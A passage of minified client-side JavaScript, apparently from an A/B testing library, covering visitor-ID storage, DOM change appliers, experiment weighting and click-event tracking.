",t.description(n))},t.setViewActiveState=function(n,t){l.dispatch(r.SET_VIEW_ACTIVE_STATE,{view:n,timestamp:u.now(),isActive:t})},t.setGlobalTags=function(n){l.dispatch(r.SET_GLOBAL_TAGS,n)},t.setParsedViewTags=function(n,t){l.dispatch(r.UPDATE_PARSED_VIEW_METADATA,{pageId:n,metadata:t})},t.setUserSuppliedViewTags=function(n,t){l.dispatch(r.UPDATE_USER_SUPPLIED_METADATA,{pageId:n,metadata:t})},t.hasValidStaticConditions=function(n,t){var e={};if(i.isEmpty(n.staticConditions))return!0;var o=p.getAllPlugins(s.PluginTypes.viewMatchers);d.groupCollapsed("Page / Evaluating staticConditions:",n.staticConditions),d.debug("Matching to current value:",t);var u=a.evaluate(n.staticConditions,(function(n){var i=n.type,r=o[i];if(!r)throw new Error("Page / No matcher found for type="+i);return r&&(e[n.type]||(e[n.type]=!0)),r.match(t,n)}));return d.groupEnd(),g.getSampleRum()&&u&&l.dispatch(r.RECORD_VIEW_FEATURE_USAGE,{featuresUsed:i.keys(e),entityId:n.id}),u},t.description=function(n){return'"'+n.name+'" ('+n.id+")"},t.toggleEventImplementations=function(n,t){i.forEach(n,(function(n){if(n.eventType!==f.CUSTOM){var e=p.getPlugin(s.PluginTypes.eventImplementations,n.eventType);e?t?e.attach(n):e.detach(n):d.warn("No implementation found for event type:",n.eventType,"needed for event:",n)}}))},t.isActivationTypeImmediate=function(n){return n===s.ViewActivationTypes.immediate||!n},t.shouldTriggerImmediately=function(n){return n===s.ViewActivationTypes.DOMChanged||n===s.ViewActivationTypes.URLChanged||n===s.ViewActivationTypes.immediate||!n},t.create=function(n,t){return{id:n,apiName:t,category:"other"}},t.createState=function(n){return{id:n,isActive:!0,metadata:{},parsedMetadata:{},userSuppliedMetadata:{}}}},5295:function(n,t,e){Object.defineProperty(t,"ee",{value:!0});var i,r=e(3062),o=e(1123),a=e(9326),u=e(3341),c=e(4440),s=e(6412),f=e(1484),l=e(8223),d=e(7798),v=e(7478),h=e(8673),p=e(7387).DT,g=e(8906),m=e(6503).Promise,_=e(7520),w=e(7798).VisitorStorageKeys,y=e(2384);i=e(178);var b=l.get("stores/cookie_options"),E=l.get("stores/global"),I=l.get("stores/layer"),A=l.get("stores/plugins"),T=l.get("stores/rum"),S=l.get("stores/session"),k=l.get("stores/visitor_id"),R=l.get("stores/visitor_bucketing"),N=l.get("stores/visitor"),C=l.get("stores/provider_status");function D(n,t){var e=function(n,e){var i;t.attributionType&&(i=f.now()),o.dispatch(a.SET_VISITOR_ATTRIBUTES,{attributes:[{key:n,value:e,metadata:{lastModified:i}}]})};if(t.getter){var i=t.provides;if(r.isArray(i)||(i=[i]),!(t.isSticky&&!r.isUndefined(h.getFieldValue(n,i)))){var u;try{var c=l.evaluate(t.getter);r.isFunction(c)&&(c=c((function(){return h.getFieldValue(n,i)}),(function(n){e(i,n)}))),r.isUndefined(c)||(t.isAsync?(u=c.then((function(n){e(i,n)}),(function(n){g.warn('Failed to evaluate provider for "'+t.provides+'"; error was:',n)})),o.dispatch(a.SET_VISITOR_ATTRIBUTE_PENDING,{key:i,pending:u})):e(i,c))}catch(s){g.warn('Failed to evaluate getter for provider for "'+t.provides+'"; error was: '+s.message)}return u}}}function O(n){var t=P(n),e=p.getItem(t);return r.isString(e)&&(e=V(e)),e}function x(n){var t;if(n.layerId)t=n;else{var e=n;t={layerId:e.i,pageId:e.p,decisionTimestamp:e.t,decisionTicket:{audienceIds:e.a||[]},decision:{layerId:e.i,experimentId:e.x||null,variationId:e.v||null,isLayerHoldback:e.h||!1}}}return t}function M(n,t,e){try{var r=P(n);e||(t=v.stringify(t));try{p.setItem(r,t)}catch(o){throw g.warn("Visitor / Unable to set localStorage key, error was:",o),new Error("Unable to set localStorage")}i.setItem(r,t)}catch(o){g.warn("Unable to persist visitor data:",o.message)}}function P(n){var e=k.getBucketingId();if(!e)throw new Error("Visitor bucketingId not set");var i=t.getNamespace();if(!i)throw new Error("Namespace is not set");return[e,i,n].join("$$")}function L(n,e){if(!k.getBucketingId())throw new Error("Cannot update local store because bucketingId not set");if(U(n)){var i=t.getStorageKeyFromKey(n);if(r.includes(w,i)){var u=P(i);if(!(n.indexOf(u)<=0)&&(e=V(e)))if(i===w.EVENT_QUEUE)o.dispatch(a.SET_FOREIGN_VISITOR_EVENT_QUEUE,{key:n,value:c.deserialize(e)});else if(i===w.EVENTS)o.dispatch(a.SET_FOREIGN_VISITOR_EVENTS,{key:n,value:c.deserialize(e)});else if(i===w.LAYER_STATES)o.dispatch(a.LOAD_PERSISTED_LAYER_STATES,{layerStates:r.map(e,x),merge:!0});else if(i===w.VARIATION_MAP)o.dispatch(a.MERGE_VARIATION_ID_MAP,{variationIdMap:e});else if(i===w.CONTEXTUAL_MAB)o.dispatch(a.MERGE_CONTEXTUAL_MAB_MAP,{contextualMabMap:e});else if(i===w.VISITOR_PROFILE){var s=e;r.each(["custom"],(function(n){var t=A.getPlugin(d.PluginTypes.visitorProfileProviders,n);if(t){if(s.profile&&s.metadata){var e=function(n,t,e){var i=N.getAttribute(t),o=N.getAttributeMetadata(t),a=n.profile[t],u=n.metadata[t];if(r.isEmpty(i))return{data:a,metadata:u};var c={};return r.forOwn(a,(function(n,t){var i,a;o&&o[t]&&(i=o[t].lastModified),u&&u[t]&&(a=u[t].lastModified),(e===d.AttributionTypes.FIRST_TOUCH&&i>=a||e===d.AttributionTypes.LAST_TOUCH&&a>=i||r.isUndefined(i)&&a)&&(c.data=c.data||{},c.data[t]=n,a&&(c.metadata=c.metadata||{},c.metadata[t]=c.metadata[t]||{},c.metadata[t].lastModified=a))})),c}(s,n,t.attributionType);if(!r.isEmpty(e)){var i=[];r.forOwn(e.data,(function(t,r){var o=e.metadata[r],a={key:[n,r],value:t,metadata:o};i.push(a)})),o.dispatch(a.SET_VISITOR_ATTRIBUTES,{attributes:i})}}}else g.debug("Attribute type",n,"not used by any audiences")}))}}}}function U(n){return n.split("$$")[0].indexOf("://")>0}function V(n){try{return v.parse(n)}catch(t){return g.debug("Failed to parse: ",n,t),null}}t.getOrGenerateId=function(){return{randomId:t.getCurrentId()||"oeu"+f.now()+"r"+Math.random()}},t.getCurrentId=function(){var n=k.getVisitorIdLocator();return N.getVisitorIdFromAPI()||(n?function(n){var t,e=n.name;switch(n.type){case d.VisitorIdLocatorType.COOKIE:t=s.get(e);break;case d.VisitorIdLocatorType.JS_VARIABLE:t=y.getGlobalByPath(e);break;case d.VisitorIdLocatorType.LOCALSTORAGE:try{t=y.getGlobal("localStorage").getItem(e)}catch(u){throw new Error("Unable to read localStorage: "+u.toString())}break;case d.VisitorIdLocatorType.QUERY:t=_.getQueryParamValue(e)}try{if(!t)throw g.error("Visitor / Customer provided visitor id cannot be found. Type:",n.type," Name:",e),new Error("Failure to obtain visitor id from "+n.type);if(!r.isString(t)&&!r.isNumber(t))throw g.error("Visitor / Customer provided visitor id is not a string or number. Type:",n.type," Name:",e," Id Type:",(i=t)&&"undefined"!=typeof Symbol&&i.constructor===Symbol?"symbol":typeof i),new Error("Customer provided visitor id is not a string or number")}catch(c){throw T.getSampleRum()&&o.dispatch(a.RECORD_VISITOR_ID_ERROR,{isError:!0}),c}var i;T.getSampleRum()&&(o.dispatch(a.RECORD_VISITOR_ID_ERROR,{isError:!1}),o.dispatch(a.RECORD_VISITOR_ID_LOCATOR_USAGE,{visitorIdLocatorType:n.type,entityId:t}));return String(t)}(n):s.get(d.COOKIES.VISITOR_ID))},t.hasSomeData=function(){return p.keys().length>0},t.setId=function(n){var e,c,f=k.getBucketingId();o.dispatch(a.SET_VISITOR_ID,n),k.getBucketingId()!==f&&(!function(){!function(n,t){0;u.initializeStore(n,t)}(O(w.EVENTS)||[],O(w.EVENT_QUEUE)||[]);var n=(e=w.LAYER_STATES,i=k.getBucketingId(),c=[],s=new RegExp(i+"\\$\\$([^$]+?)\\$\\$"+e),r.each(p.keys(),(function(n){var t=n.match(s);if(t){var e={namespace:t[1],userId:i,item:V(p.getItem(n))};c.push(e)}})),c);var e,i,c,s;r.forEach(n,(function(n){n.item=r.map(n.item,x)})),l=n,v=[],r.each(l,(function(n){r.each(n.item,(function(t){t.namespace=n.namespace,v.push(t)}))})),g=v,o.dispatch(a.LOAD_PERSISTED_LAYER_STATES,{layerStates:r.filter(g,(function(n){return!!n.decision}))}),h=O(w.SESSION_STATE)||{},h=r.extend({lastSessionTimestamp:0,sessionId:null},h),o.dispatch(a.LOAD_SESSION_STATE,h),function(n){var t,e,i=A.getAllPlugins(d.PluginTypes.visitorProfileProviders),u=r.filter(i,(function(n){return r.isFunction(n.restorer)}));n.profile&&n.metadata?(t=n.profile,e=n.metadata):(t=n,e={});t=r.reduce(t,(function(n,t,e){var i=t,o=r.find(u,{provides:e});return o&&(i=o.restorer(t)),n[e]=i,n}),{}),o.dispatch(a.LOAD_EXISTING_VISITOR_PROFILE,{profile:t,metadata:e})}(O(w.VISITOR_PROFILE)||{});var f=O(w.TRACKER_OPTIMIZELY);f&&(m=f,o.dispatch(a.SET_TRACKER_PERSISTABLE_STATE,m));var l,v;var h;var g;var m;t.loadForeignData(),t.removeLegacySessionStateCookies()}(),t.deleteOldLocalData(),i.deleteData(n));try{k.getVisitorIdLocator()||t.maybePersistVisitorId(n)}catch(l){if(g.error("Visitor / Unable to persist visitorId, disabling tracking"),o.dispatch(a.LOAD_DIRECTIVE,{trackingDisabled:!0}),e=l,null!=(c=s.MismatchError)&&"undefined"!=typeof Symbol&&c[Symbol.hasInstance]?c[Symbol.hasInstance](e):e instanceof c)throw g.error("Visitor / Cookie not set to correct value:",l),new Error("Cookie mismatch error while persisting visitorId");throw l}t.refreshSession()},t.getVariationIdMap=function(){return O(w.VARIATION_MAP)||{}},t.updateVariationIdMap=function(n,t,e){o.dispatch(a.UPDATE_VARIATION_ID_MAP,{layerId:n,experimentId:t,variationId:e})},t.persistVariationIdMap=function(){var n=R.getVariationIdMapString();M(w.VARIATION_MAP,n,!0)},t.getContextualMabMap=function(){return O(w.CONTEXTUAL_MAB)||{}},t.updateContextualMabMap=function(n,t,e){o.dispatch(a.UPDATE_CONTEXTUAL_MAB_MAP,{layerId:n,experimentId:t,variationData:e})},t.persistContextualMabMap=function(){var n=R.getContextualMabMapString();M(w.CONTEXTUAL_MAB,n,!0)},t.getOdpSegments=function(){return O(w.ODP_SEGMENTS)||{}},t.persistOdpSegments=function(n){M(w.ODP_SEGMENTS,n,!1)},t.persistTrackerOptimizelyData=function(n){M(w.TRACKER_OPTIMIZELY,n)},t.refreshSession=function(){o.dispatch(a.REFRESH_SESSION)},t.populateEagerVisitorData=function(n,e){var i=r.filter(n,(function(n){return!n.isLazy}));return t.populateVisitorData(i,e)},t.populateLazyVisitorData=function(n,e,i){g.debug("Populating lazy visitor. List of all providers",n);var o=r.filter(n,(function(n){return n.isLazy&&i.has(n.provides)}));return g.debug("Filtered list of providers that are lazy and present in audiences",o),t.populateVisitorData(o,e)},t.populateVisitorData=function(n,t){t=t||{};var e=r.partial(D,t),i=r(n).filter({isAsync:!0}).map(e).filter().value();return r.forEach(r.filter(n,(function(n){return!n.isAsync})),e),i.length>0?m.all(i):m.resolve()},t.persistBehaviorEvents=function(n){M(w.EVENTS,n)},t.persistBehaviorEventQueue=function(n){M(w.EVENT_QUEUE,n)},t.getPersistedBehaviorEventCount=function(){var n=O(w.EVENTS)||[],t=O(w.EVENT_QUEUE)||[];return c.deserialize(n).length+c.deserialize(t).length},t.persistLayerStates=function(){var n=I.getLayerStates(t.getNamespace());n=r.map(n,(function(n){return r.omit(n,"namespace")})),M(w.LAYER_STATES,n)},t.persistSessionState=function(){M(w.SESSION_STATE,S.getState())},t.persistVisitorProfile=function(){var n=function(){var n=N.getVisitorProfile(),t=N.getVisitorProfileMetadata(),e=A.getAllPlugins(d.PluginTypes.visitorProfileProviders);if(e){var i=r.reduce(e,(function(n,t){return t.provides&&(n[t.provides]=t),n}),{});n=r.omitBy(n,(function(n,t){var e=i[t];return e&&e.isTransient}))}return{profile:n,metadata:t}}();M(w.VISITOR_PROFILE,n)},t.persistVisitorBucketingStore=function(){t.persistVariationIdMap(),t.persistContextualMabMap()},t.getUserIdFromKey=function(n,e){var i;return r.includes(n,e)&&r.includes(n,"_")&&r.includes(n,"$$")&&r.includes(n.slice(n.indexOf("$$")),t.getNamespace())&&(i=n.slice(n.indexOf("_")+1,n.indexOf("$$"))),i},t.maybePersistVisitorId=function(n){n.randomId&&(b.getAutoRefresh()||t.getCurrentId()!==n.randomId?(s.set(d.COOKIES.VISITOR_ID,n.randomId),g.log("Persisting visitorId:",n.randomId)):g.log("Not persisting visitorId: value is not changed and also auto-refresh is disabled"))},t.getAttribute=function(n){return N.getAttribute(n)},t.getPendingAttributeValue=function(n){return C.getPendingAttributeValue(n)},t.isForeignKey=U,t.checkKeyForVisitorId=function(n){var e=k.getBucketingId()||t.getCurrentId(),i=t.getIdFromKey(n);return!i||i===e},t.getIdFromKey=function(n){var e=n.split("$$")[0],i=t.getStorageKeyFromKey(n);if(r.includes(d.StorageKeys,i))return null;var o=e.indexOf("_");return-1===o?e:e.substring(o+1)},t.getStorageKeyFromKey=function(n){var t,e=n.split("$$").pop();if(e.indexOf("://")>-1){var i=e.indexOf("_");t=e.substring(i+1)}else t=e;return r.includes(r.values(d.AllStorageKeys),t)?t:null},t.deleteOldLocalData=function(){var n=p.keys();r.each(n,(function(n){t.isForeignKey(n)||t.checkKeyForVisitorId(n)||p.removeItem(n)}))},t.deleteOldForeignData=function(){var n=p.keys();r.each(n,(function(n){t.isForeignKey(n)&&p.removeItem(n)}))},t.loadForeignData=function(){r.each(p.keys(),(function(n){var t=p.getItem(n);t&&L(n,t)}))},t.getNamespace=function(){return E.getNamespace()},t.serializeFieldKey=function(n){return r.isArray(n)?n.join("$$"):n},t.removeLegacySessionStateCookies=function(){var n=s.getAll();r.forEach(r.keys(n),(function(n){0===n.indexOf(d.COOKIES.SESSION_STATE+"$$")&&s.remove(n)}))}},1578:function(n,t,e){var i=e(3062),r=e(7798);t.normalizeClientData=function(n){!n.listTargetingKeys&&n.listTargetingCookies&&(n.listTargetingKeys=i.map(n.listTargetingCookies,(function(n){return{type:r.ListTargetingKeyTypes.COOKIE,key:n}})),delete n.listTargetingCookies)}},4672:function(n,t,e){e(8223).register("env/jquery",e(1584))},1584:function(n,t,e){var i,r=e(2384);try{i=$}catch(a){}var o=r.getGlobal("$");n.exports=i&&i!==o?i:o},771:function(n,t,e){e(3062),e(4728).C,e(1484);var i=e(8223),r=(e(8641),e(8906));e(2384),e(9114),i.get("stores/client_metadata"),i.get("stores/global");t.handleError=function(n,t){t?r.error("Uncaught error:",n,t):r.error("Uncaught error:",n)}},5833:function(n,t,e){var i=e(3062),r=e(9326),o=e(7079),a=e(5588),u=e(4728).v,c=e(2916),s=e(8389),f=e(8223).get("stores/directive"),l=e(8641),d=e(5883),v=e(1123),h=e(8906),p=e(3458),g=e(5137),m=e(4605).create(),_=1e3,w=10,y=u("ChangeOverheatError");function b(n,t){if(this.change=n,this.identifier=t.identifier,this.startTime=t.startTime,f.shouldObserveChangesIndefinitely()){v.dispatch(r.INITIALIZE_CHANGE_METRICS),this.rateMeter=new p(_);var e=i.isNull(w)?Number.POSITIVE_INFINITY:w;this.rateMeter.addListener(e,i.bind((function(){h.warn("AppendChange",this,"has overheated and will no longer apply or reapply"),this.cancel(),v.dispatch(r.RECORD_CHANGE_OVERHEATED),o.emitError(new y("Change "+this.identifier+" has overheated"),{layerId:t.action&&t.action.layerId,experimentId:t.action&&t.action.experimentId,variationId:t.action&&t.action.variationId,changeId:n.id,changeType:n.type,movingWindowMilliseconds:_,maxMacroTasksInMovingWindow:e})}),this));for(var a=Math.min(e,50),u=0;u<=a;u++)this.rateMeter.addListener(u,i.partial((function(n){v.dispatch(r.RECORD_CHANGE_MACROTASK_RATE,{changeMacrotaskRate:n})}),u))}}b.prototype.numberOfRootNodes=function(n){var t=document.createElement("div");return t.innerHTML=n,t.childNodes.length},b.prototype.getSiblingElements=function(n,t,e){for(var i=n,r=[],o=0;o<t;o++)e?(r.push(i.nextSibling),i=i.nextSibling):(r.push(i.previousSibling),i=i.previousSibling);return r},b.prototype.apply=function(){this.applyDeferred=s();try{if(!this.numberOfRootNodes(this.change.value))throw new Error("No DOM elements to be created for this change: "+this.change.value);var n=i.partial(this.applyDeferred.reject,new Error("Unable to find selector.")),t={};f.shouldObserveChangesUntilTimeout()?t={timeout:i.partial(g.isTimedOut,this.startTime),onTimeout:n}:f.isEditor()&&m.waitUntil(i.partial(g.isTimedOut,this.startTime)).then(n,n),this.unobserveSelector=m.observeSelector(this.change.selector,i.bind(this.maybeApplyToElement,this),t);var e=l.querySelectorAll(this.change.selector);i.each(e,i.bind(this.maybeApplyToElement,this))}catch(r){this.applyDeferred.reject(r)}return this.applyDeferred},b.prototype.maybeApplyToElement=function(n){var t=a.CHANGE_ID_ATTRIBUTE_PREFIX+this.change.id;if(n.hasAttribute(t))return h.debug("Not applying AppendChange to element",n,"because it was inserted by this change"),void this.applyDeferred.resolve();this.rateMeter&&this.rateMeter.countCurrentTick(),i.bind(this.applyOrReapplyToElement,this,n,t)(),this.applyDeferred.resolve()},b.prototype.applyOrReapplyToElement=function(n,t){var e;switch(this.change.operator){case d.DOMInsertionType.AFTER:e=d.insertAdjacentHTMLType.AFTER_END;break;case d.DOMInsertionType.APPEND:e=d.insertAdjacentHTMLType.BEFORE_END;break;case d.DOMInsertionType.BEFORE:e=d.insertAdjacentHTMLType.BEFORE_BEGIN;break;case d.DOMInsertionType.PREPEND:e=d.insertAdjacentHTMLType.AFTER_BEGIN;break;default:e=d.insertAdjacentHTMLType.BEFORE_END}n.insertAdjacentHTML(e,this.change.value),n.setAttribute(t,""),c.setData(n,this.change.id,this.identifier,[]);var r,o,a=this.numberOfRootNodes(this.change.value)-1;e===d.insertAdjacentHTMLType.BEFORE_END?(r=n.lastChild,o=this.getSiblingElements(r,a,!1)):e===d.insertAdjacentHTMLType.AFTER_BEGIN?(r=n.firstChild,o=this.getSiblingElements(r,a,!0)):e===d.insertAdjacentHTMLType.BEFORE_BEGIN?(r=n.previousSibling,o=this.getSiblingElements(r,a,!1)):e===d.insertAdjacentHTMLType.AFTER_END&&(r=n.nextSibling,o=this.getSiblingElements(r,a,!0)),o.unshift(r),i.each(o,i.bind((function(n){var e=n.nodeType===Node.ELEMENT_NODE?n:l.parentElement(n);e.setAttribute(t,"");var r=c.getData(e,this.change.id,this.identifier)||[];r.push(n),c.setData(e,this.change.id,this.identifier,r),i.each(l.childrenOf(e),(function(n){n.setAttribute(t,"")}))}),this))},b.prototype.cancel=function(){this.unobserveSelector&&this.unobserveSelector()},n.exports=function(n){n.registerChangeApplier(d.changeType.APPEND,b)}},7614:function(n,t,e){var i=e(3062),r=e(5883);t.transformVisibilityAttributesToCSS=function(n){if(!n.attributes)return n;if(n.attributes[r.selectorChangeType.HIDE]||n.attributes[r.selectorChangeType.REMOVE]){var t=i.extend({css:{}},i.cloneDeep(n));return n.attributes[r.selectorChangeType.HIDE]&&(t.css.visibility="hidden",delete t.attributes[r.selectorChangeType.HIDE]),n.attributes[r.selectorChangeType.REMOVE]&&(t.css.display="none",delete t.attributes[r.selectorChangeType.REMOVE]),t}return n},t.createStylesFromChange=function(n,t){if(i.isEmpty(t.css))return t.attributes.style;var e="",r=t.attributes.style||"";return i.each(t.css,(function(n,t){new RegExp(t+"\\s?:").test(r)||(e+=t+":"+n+";")})),i.isUndefined(t.attributes.style)?(n||"")+e:e+r}},3783:function(n,t,e){var i=e(3062),r=e(9326),o=e(7079),a=e(5588),u=e(4728).v,c=e(2916),s=e(8389),f=e(8223).get("stores/directive"),l=e(8641),d=e(5883),v=e(1123),h=e(8906),p=e(1364),g=(e(6503).Promise,e(3458)),m=e(5137),_=e(2384),w=e(7614),y=e(4605).create(),b={attributes:!0,childList:!0,subtree:!0,characterData:!0},E=1e3,I=10,A=u("ChangeOverheatError");function T(n,t){if(this.change=i.cloneDeep(n),this.change=w.transformVisibilityAttributesToCSS(this.change),this.identifier=t.identifier,this.startTime=t.startTime,this.disconnectObserverQueue=[],f.shouldObserveChangesIndefinitely()){v.dispatch(r.INITIALIZE_CHANGE_METRICS),this.rateMeter=new g(E);var e=i.isNull(I)?Number.POSITIVE_INFINITY:I;this.rateMeter.addListener(e,i.bind((function(){h.warn("AttributeChange",this,"has overheated and will no longer apply or reapply"),this.cancel(),v.dispatch(r.RECORD_CHANGE_OVERHEATED),o.emitError(new A("Change "+this.identifier+" has overheated"),{layerId:t.action&&t.action.layerId,experimentId:t.action&&t.action.experimentId,variationId:t.action&&t.action.variationId,changeId:n.id,changeType:n.type,movingWindowMilliseconds:E,maxMacroTasksInMovingWindow:e})}),this));for(var a=Math.min(e,50),u=0;u<=a;u++)this.rateMeter.addListener(u,i.partial((function(n){v.dispatch(r.RECORD_CHANGE_MACROTASK_RATE,{changeMacrotaskRate:n})}),u))}this.cancelled=!1}T.prototype.apply=function(){this.applyDeferred=s();try{if(i.isEmpty(this.change.attributes)&&i.isEmpty(this.change.css))return h.debug("Not applying empty AttributeChange"),this.applyDeferred.resolve(),this.applyDeferred;var n=i.partial(this.applyDeferred.reject,new Error("Unable to find selector.")),t={};f.shouldObserveChangesUntilTimeout()?t={timeout:i.partial(m.isTimedOut,this.startTime),onTimeout:n}:f.isEditor()&&y.waitUntil(i.partial(m.isTimedOut,this.startTime)).then(n,n),this.unobserveSelector=y.observeSelector(this.change.selector,i.bind(this.maybeApplyToElement,this),t);var e=l.querySelectorAll(this.change.selector);i.each(e,i.bind(this.maybeApplyToElement,this))}catch(r){this.applyDeferred.reject(r)}return this.applyDeferred},T.prototype.maybeApplyToElement=function(n){var t=a.CHANGE_ID_ATTRIBUTE_PREFIX+this.change.id;if(n.hasAttribute(t))return h.debug("AttributeChange not being applied. Element already changed, or is a child of an element that was changed by this AttributeChange. "+n),void this.applyDeferred.resolve();this.rateMeter&&this.rateMeter.countCurrentTick();var e=i.bind(this.applyOrReapplyToElement,this,n,t);e(!1);var r=i.bind((function(){var t=i.bind((function(){this.cancelled||p.observe(o,n,b)}),this);return _.setTimeout(t)}),this),o=p.create(i.bind((function(){this.rateMeter&&this.rateMeter.countCurrentTick(),o.disconnect(),e(!0),r()}),this));r(),this.disconnectObserverQueue.push(i.bind(o.disconnect,o)),this.applyDeferred.resolve()},T.prototype.applyOrReapplyToElement=function(n,t,e){void 0===e&&(e=!1);var r={};i.forOwn(this.change.attributes,(function(e,o){switch(o){case d.selectorChangeType.CLASS:i.isUndefined(n.className)||(r[d.selectorChangeType.CLASS]=n.getAttribute("class")||"",n.setAttribute("class",e));break;case d.selectorChangeType.HREF:i.isUndefined(n.getAttribute("href"))||(r[d.selectorChangeType.HREF]=n.getAttribute("href")||"",n.setAttribute("href",e));break;case d.selectorChangeType.HTML:i.isUndefined(n.innerHTML)||(r[d.selectorChangeType.HTML]=n.innerHTML,n.innerHTML=e,i.each(l.childrenOf(n),(function(n){n.setAttribute(t,"")})));break;case d.selectorChangeType.SRC:i.isUndefined(n.src)||(r[d.selectorChangeType.SRCSET]=n.src,n.srcset=e);break;case d.selectorChangeType.SRCSET:i.isUndefined(n.srcset)||(r[d.selectorChangeType.SRCSET]=n.srcset,n.srcset=e);break;case d.selectorChangeType.STYLE:break;case d.selectorChangeType.TEXT:i.isUndefined(n.textContent)||(r[d.selectorChangeType.TEXT]=n.textContent,n.textContent=e);break;default:throw new Error("Unrecognized attribute: "+o)}}));var o=w.createStylesFromChange(n.style.cssText,this.change);i.isString(o)&&(r[d.selectorChangeType.STYLE]=n.style.cssText,n.style.cssText=o),n.setAttribute(t,""),e&&c.hasData(n)||c.setData(n,this.change.id,this.identifier,r)},T.prototype.cancel=function(){this.cancelled=!0,this.unobserveSelector&&this.unobserveSelector(),i.each(this.disconnectObserverQueue,(function(n){try{n()}catch(t){}}))},n.exports=function(n){n.registerChangeApplier(d.changeType.ATTRIBUTE,T)}},6953:function(n,t,e){var i=e(3062),r=e(8389),o=e(5883),a=e(1057);function u(n,t){this.change=i.extend({},n),this.identifier=t.identifier}u.prototype.apply=function(){return a.emit({type:"showWidget",name:this.change.widget_id,data:this.change}),r().resolve(o.changeState.APPLIED)},n.exports=function(n){n.registerChangeApplier(o.changeType.WIDGET,u)}},7022:function(n,t,e){var i=e(3062),r=e(4087),o=e(8021),a=e(8739).b,u=e(8906),c={decideLayer:function(n,t){if(!n.decisionMetadata||!n.decisionMetadata.experimentPriorities)throw new a("No decisionMetadata.experimentPriorities on layer.");for(var e=n.decisionMetadata.experimentPriorities.length,i=0;i<e;i++){var r=s(n,t.audienceIds,t.bucketingId,i);if(r){var u=o.selectVariation(r,t.audienceIds,t.bucketingId,t.activationId,t.preferredVariationMap);if(!n.decisionMetadata.offerConsistency||o.hasVariationActionsOnView(u,t.pageId))return{experiment:r,variation:u}}}throw new a("No eligible experiment and variation found.")},includePageIdInDecisionTicket:function(n){return!(!n.decisionMetadata||!n.decisionMetadata.offerConsistency)}};function s(n,t,e,c){var s,f,l=n.decisionMetadata.experimentPriorities[c],d=null==(s=n.decisionMetadata)?void 0:s.experimentWeights,v=i.reduce(l,(function(e,i){var r=o.getExperimentById(n,i.entityId);return o.isValidExperiment(t,r)&&e.push(i.entityId),e}),[]);if(!i.isEmpty(v)){var h,p=i.filter(l,{endOfRange:null});if(p&&p.length===l.length){if(h=function(n){for(var t=[],e=Math.round(1e4/n.length),i=0;i<n.length;i++)t.push({entityId:n[i],endOfRange:e*(i+1)});return t[t.length-1].endOfRange=1e4,t}(v),!i.isEmpty(d))try{h=function(n,t){var e=0,r=i.reduce(i.values(t),(function(n,t){return n+t}),0);if(r>1e4)throw new a("Weight distribution is invalid. Total weights: "+r);return i.map(n,(function(o,u){var c=t[o];if(!i.isNumber(c))throw new a("Weight distribution for Experiment ID "+o+" not found.");return r<1e4&&(c=u===n.length-1?1e4-e:Math.floor(t[o]/r*1e4)),{entityId:o,endOfRange:e+=c}}))}(v,i.pick(d,v))}catch(m){u.warn("Decider / Could not allocate user-defined weights",m)}}else{if(0!==p.length)throw new a("You must specify weights for all or none of the experiments in each priority layer.");h=function(n,t){for(var e=[],r=[],o=0,a=0;a<t.length;a++){var u=0;n.indexOf(t[a].entityId)>=0&&(o+=u=0===a?t[0].endOfRange:t[a].endOfRange-t[a-1].endOfRange,r.push({entityId:t[a].entityId,points:u}))}if(i.isEmpty(e))for(var c=0,s=0;s<r.length;s++){var f=Math.round(1e4*r[s].points/o)+c;e.push({entityId:r[s].entityId,endOfRange:f}),c=f}return e[e.length-1].endOfRange=1e4,e}(v,l)}if(f=r.chooseWeightedCandidate(e,n.id,h)){var g=o.getExperimentById(n,f);if(g)return g}}}n.exports=function(n){n.registerDecider("equal_priority",c)}},9047:function(n,t,e){var i=e(8021),r=e(8739).b,o={selectExperiment:function(n,t,e){if(n.experiments.length<1)throw new r("Unable to find experiment to bucket user into");var o=n.experiments[0];if(!i.isValidExperiment(t,o))throw new r('Audience conditions failed for experiment: "'+o.id+'".');return o}};n.exports=function(n){n.registerDecider("single_experiment",o),n.registerDecider("multivariate",o)}},7122:function(n,t,e){var i=function(n){return n&&"undefined"!=typeof Symbol&&n.constructor===Symbol?"symbol":typeof n},r=e(3062),o=e(7079),a=e(4728).v,u=e(8641),c=e(4189),s=t.Error=a("ClickDelegateError");function f(n){this.handler=n,this.events=[],this.unlistenFn=null,this.clickHandler=r.bind((function(n){r.forEach(this.events,r.bind((function(t){try{var e=t.config&&t.config.selector?t.config.selector:t.eventFilter.selector;(function(n,t,e){var a=n.target,u=0;for(;a;){var f;try{f=c(a,t)}catch(d){var l={typeofElementValue:void 0===a?"undefined":i(a),nodeName:r.result(a,["nodeName"],null),nodeType:r.result(a,["nodeType"],null),targetName:r.result(n,["target","nodeName"],null),targetType:r.result(n,["target","nodeType"],null),numParentsTraversed:u,selector:t,errorMessage:d.message,eventId:e.id};return o.emitError(new s("Unable to evaluate match for element"),l),!1}if(f)return!0;a=a.parentElement,u++}return!1})(n,e,t)&&this.handler(t)}catch(a){o.emitError(new s("Unable to handle click for selector"+e+":"+a.message))}}),this))}),this)}f.prototype.listen=function(){this.unlistenFn=u.addEventListener("click",this.clickHandler,!0)},f.prototype.unlisten=function(){this.unlistenFn&&(this.unlistenFn(),this.unlistenFn=null)},f.prototype.hasEvents=function(){return this.events.length>0},f.prototype.addEvent=function(n){this.events.push(n)},f.prototype.removeEvent=function(n){this.events=r.filter(this.events,(function(t){return t.apiName!==n.apiName}))},n.exports=f},2142:function(n,t,e){var i=e(8385),r=e(7122),o=e(8906),a=e(1242);function u(n){return"apiName: "+n.apiName+", selector: "+n.eventFilter.selector}n.exports=function(n){var t=new r((function(n){a.updateAllViewTags(),i.trackClickEvent(n)?o.log("Tracking click event:",n):o.log("Not tracking click event:",n)}));n.registerEventImplementation("click",{attach:function(n){t.hasEvents()||t.listen(),t.addEvent(n),o.debug("Started listening for click event ("+u(n)+"):",n)},detach:function(n){t.removeEvent(n),t.hasEvents()||t.unlisten(),o.debug("Stopped listening for click event ("+u(n)+"):",n)}})}},962:function(n,t,e){var i=e(3062),r=e(882),o=e(8769),a=e(7928);function u(n,t){var e=o.buildFromSpecV0_1(t);if(1!==e.length)throw new Error("Invalid query descriptor; verify that no aggregators are specified");return a.execute(e[0],n)}function c(n,t){return i.map(n,(function(n){return i.isFunction(n.toObject)?n.toObject(t):n}))}function s(n,t){if(!n)return["Descriptor not defined"];var e=[];return n.count&&e.push('Unexpected "count" clause specified'),n.pick&&n.pick.modifier&&-1===t.indexOf(n.pick.modifier)&&e.push('Invalid "pick" modifier 